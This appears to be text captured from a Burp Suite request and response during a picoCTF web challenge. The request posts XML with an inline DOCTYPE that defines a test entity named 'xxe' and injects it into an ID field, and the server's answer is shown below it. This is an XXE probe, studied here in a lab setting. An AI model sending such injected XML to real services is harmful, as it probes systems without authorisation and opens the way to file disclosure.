 Request
Pretty Raw Hex \n
6 Accept: */*
7 Origin: http://saturn.picoctf.net:49787
8 Referer: http://saturn.picoctf.net:49787/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Connection: keep-alive
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE data [
15 <!ENTITY xxe "1">
16 ]>
17 <data>
18 <ID>
&xxe;
</ID>
19 </data>
20
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.10
3 Date: Tue, 10 Dec 2024 10:29:14 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 95
6 Connection: close
7
8 <strong>
Special Info::::
</strong>
University in Kigali, Rwanda offereing MSECE, MSIT and MS EAI